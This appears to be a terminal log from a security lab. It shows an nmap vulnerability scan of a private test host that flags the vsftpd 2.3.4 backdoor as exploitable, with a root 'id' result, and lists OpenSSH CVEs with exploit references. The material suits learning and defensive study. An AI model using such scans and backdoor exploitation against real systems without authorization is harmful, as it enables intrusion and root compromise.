 ┌──(ummedmeel㉿kali)-[~/Desktop]
└─$ nmap -sV --script vuln -T4 192.168.149.129 --min-parallelism 300
Warning: Your --min-parallelism option is pretty high!  This can hurt reliability.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-12 03:10 EST
Nmap scan report for 192.168.149.129
Host is up (0.0020s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| vulners:
|   cpe:/a:openbsd:openssh:4.7p1:
|       SECURITYVULNS:VULN:8166 7.5     https://vulners.com/securityvulns/SECURITYVULNS:VULN:8166
|       CVE-2010-4478   7.5     https://vulners.com/cve/CVE-2010-4478
|       CVE-2008-1657   6.5     https://vulners.com/cve/CVE-2008-1657
|       SSV:60656       5.0     https://vulners.com/seebug/SSV:60656    *EXPLOIT*
|       CVE-2010-5107   5.0     https://vulners.com/cve/CVE-2010-5107
|       CVE-2012-0814   3.5     https://vulners.com/cve/CVE-2012-0814
|       CVE-2011-5000   3.5     https://vulners.com/cve/CVE-2011-5000
|       CVE-2008-5161   2.6     https://vulners.com/cve/CVE-2008-5161
|       CVE-2011-4327   2.1     https://vulners.com/cve/CVE-2011-4327
|       CVE-2008-3259   1.2     https://vulners.com/cve/CVE-2008-3259
|_      SECURITYVULNS:VULN:9455 0.0     https://vulners.com/securityvulns/SECURITYVULNS:VULN:9455